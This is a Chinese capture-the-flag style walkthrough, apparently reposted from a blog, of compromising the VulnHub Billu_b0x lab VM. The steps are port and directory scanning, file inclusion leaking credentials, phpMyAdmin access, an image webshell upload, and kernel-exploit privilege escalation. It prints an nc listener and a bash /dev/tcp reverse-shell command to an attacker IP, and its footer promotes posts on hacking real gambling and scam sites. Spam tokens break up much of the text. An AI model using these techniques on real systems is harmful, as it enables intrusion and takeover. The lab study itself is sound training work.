php教程视频教程全集百度云

【Hacking黑白红】,一线渗透攻防实战交流平台

回复“电子书”获取web渗透、CTF电子书:回复“视频教程”获取渗透测试视频教程; 回复“内网书籍”获取内网学习资料; 资源网 回复“CTF工具”获取渗透、CTF全套工具;回复“内网渗透;”获取内网渗透资料

介绍:vulnhub是个提供各种漏洞平台的综合靶场,可供下载多种虚拟机进行下载,本地VM打开即可,像做游戏一资源网样去完成渗透测试、提权、漏洞利用、代码审计等等有趣的实战vulnhub也是OSCP证书刷题必备的靶场。

需要使用VMware或者VirtualBox运行

00 本靶场涉及知识点:

端口、目录 扫描上传漏洞图资源网片木马文件包含写马反弹shll反弹root

01 靶机说明

虚拟机难度中等,使用ubuntu(32位),其他软件包有:PHPapacheMySQL目标 Boot to root:从Web应用程序进入虚拟机资源网,并获得root权限。

02 运行环境

靶机:使用VMWare打开虚机,网络连接方式设置为net,靶机自动获取IP攻击机:同网段下有Windows攻击机,安装有Nmap、Burpsuit、Sqlmap、n资源网c、Python2.7、DirBuster、 AWVS、Nessus等渗透工具,kali攻击机,主要用Windows攻击机完成实验。

根据提供运行环境进行配置

03 信息收集

ip发现启动Billu_b0x资源网虚拟机,由于虚机网络设置为net模式,使用Nmap扫描VMware Network Adapter VMnet8网卡的NAT网段C段IP,即可找到虚机IP,命令:nmap -sP 192.168.1.资源网0/24

















刚起步 就凉了 nmap报错了 试试kali可以不

Kali可以扫描到

找到靶机192.168.1.128 并且22和80端口都开着

看一眼80端口好炫酷的界面

输入框尝试了一下万能密码

啧……这种靶机资源网跑SQL注入 几乎是跑不出来的 还是看看源代码有什么惊喜吧然而什么毛都没有

扫一扫敏感目录看看 有惊喜

04 上传漏洞









打开192.168.1.128/add.php 一个上传点 上传一个图片看看

貌似传上去资源网了 看一眼upload能看到上传的图片吧

呃……

在打开192.168.1.128/test.php看一眼看到一个好的参数file 尝试文件包含

直接跳到主页了 在尝试一下post传输

Post有惊喜 下载下资源网来看一眼

发现了这么一堆 把剩下刚才扫到的都下载下来 看有什么收获

c.php里面有用户名密码 看起来时phpadmin的配置文件

05 登录phpmyadmin









打开刚才爆破出来192.168.1.128/资源网phpmy/index.php的phpmy界面登陆试一下很是惊喜 登陆上了

又搞到一个用户名和密码 biLLu hEx_it

貌似到现在就还剩一个登录界面 就是一开始的80web界面了 拿去尝试一下Ok 资源网登陆上了 就是一个管理界面 浏览了浏览发现可以上传图片 有故事

文件上传走一波

尝试了一下简单的上传方式 都不行 我只能放大招了 百度一篇文章去 看看怎么上传看到一篇帖子是利用图片马加包含漏洞上传的

06 资源网 上传图片木马

先上传图片马成功

在进行文件包含这里貌似有点问题 自己在重新制作一个图片马试试

问过大佬后知道这里要上传命令马不是执行马 自己在制作一个命令马

经过长达40分钟后的制作木马上传木马终于执行成功资源网了 用的他网站自带的图片……

07 shell 反弹



下面就是shll反弹提权了kali命令行里输入nc -lvnp 6666开始监听,同时burp的post请求中执行echo “bash -i >& /资源网dev/tcp/192.168.50.140/6666 0>&1″ | bash,注意要将此命令先经过URL编码才能发送

编下码

搞了一天终于能反弹到SHLLE了,真的很玄学 监听了好长时间监听不到,然后资源网突然监听到了

08 写入木马

开始写马

成功写入

uname -a 查看linux内核版本 cat /etc/issue

在kali中 searchsploit ubunto 12.04

将对应的版本放到根目录下资源网cp /usr/share/exploitdb/exploits/linux/local/37292.c /root/编译生成exp

使用菜刀 将准备好的exp传上去

赋予它执行权限 然后执行

08 反弹r资源网oot

反弹 root权限

还有一种简单的方法直接爆破配置文件使用文件包含读取配置文件 config.inc.php (phpmyadmin的默认配置文件)

拿到密码直接用ssl链接即可没想到,没想到只要思资源网路够秀,根本拦不住————————————————作者:「一只哈士奇ღ」原文链接:https://blog.csdn.net/qq_37113223/article/details/104668136资源网。

往期推荐【VulnHub靶场渗透实战系列】|1-Breach1.0(端口、cms、sql注入、tomcat后台shell、nc反弹)更多学习渗透学习资料欢迎加入知识星球:Hacking藏经阁

推荐阅读资源网:渗透实战系列▶【渗透实战系列】|40-APP渗透测试步骤(环境、代理、抓包挖洞)▶【渗透实战系列】|39-BC渗透的常见切入点(总结)▶【渗透实战系列】|38-对某色情直播渗透▶【渗透实战系列】|3资源网7-6年级小学生把学校的网站给搞了!

▶【渗透实战系列】|36-一次bc推广渗透实战▶【渗透实战系列】|35-旁站信息泄露的dedecms站点渗透▶【渗透实战系列】|34-如何用渗透思路分析网贷诈骗链▶资源网【渗透实战系列】|33-App渗透 ,由sql注入、绕过人脸识别、成功登录APP

▶【渗透实战系列】|32-FOFA寻找漏洞,绕过杀软拿下目标站▶【渗透实战系列】|31-记一次对学校的渗透测试▶【渗透实资源网战系列】|30-从SQL注入渗透内网(渗透的本质就是信息搜集)▶【渗透实战系列】|29-实战|对某勒索APP的Getshell

▶【渗透实战系列】|28-我是如何拿下BC站的服务器▶【渗透实战系列】|2资源网7-对钓鱼诈骗网站的渗透测试(成功获取管理员真实IP)▶【渗透实战系列】|26一记某cms审计过程(步骤详细)▶【渗透实战系列】|25一次从 APP 逆向到 Getshell 的过程

▶【渗透实战系列】资源网|24-针对CMS的SQL注入漏洞的代码审计思路和方法▶【渗透实战系列】|23-某菠菜网站渗透实战▶【渗透实战系列】|22-渗透系列之打击彩票站▶【渗透实战系列】|21一次理财杀猪盘渗透测试案例

▶【渗资源网透实战系列】|20-渗透直播网站▶【渗透实战系列】|19-杀猪盘渗透测试▶【渗透实战系列】|18-手动拿学校站点 得到上万人的信息(漏洞已提交)▶【渗透实战系列】|17-巧用fofa对目标网站进行ge资源网tshell

▶【渗透实战系列】|16-裸聊APP渗透测试▶【渗透实战系列】|15-博彩网站(APP)渗透的常见切入点▶【渗透实战系列】|14-对诈骗(杀猪盘)网站的渗透测试▶【渗透实战系列】|13-w资源网af绕过拿下赌博网站

▶【渗透实战系列】|12 -渗透实战, 被骗4000花呗背后的骗局▶【渗透实战系列】|11 - 赌博站人人得而诛之▶【渗透实战系列】|10 - 记某色X商城支付逻辑漏洞的白嫖(修改资源网价格提交订单)▶【渗透实战系列】|9-对境外网站开展的一次web渗透测试(非常详细,适合打战练手)

▶【渗透实战系列】|8-记一次渗透测试从XSS到Getshell过程(详细到无语)▶【渗透实战系列】|资源网7-记一次理财杀猪盘渗透测试案例▶【渗透实战系列】|6- BC杀猪盘渗透一条龙▶【渗透实战系列】|5-记一次内衣网站渗透测试

▶【渗透实战系列】|4-看我如何拿下BC站的服务器▶【渗透实战系列】|3-一资源网次简单的渗透▶【渗透实战系列】|2-记一次后门爆破到提权实战案例▶【渗透实战系列】|1一次对跨境赌博类APP的渗透实战(getshell并获得全部数据)

长按-识别-关注

Hacking黑白红一个专注信息资源网安全技术的学习平台

点分享

点收藏

点点赞

点在看

亲爱的读者们,感谢您花时间阅读本文。如果您对本文有任何疑问或建议,请随时联系我。我非常乐意与您交流。

发表评论:

◎欢迎参与讨论,请在这里发表您的看法、交流您的观点。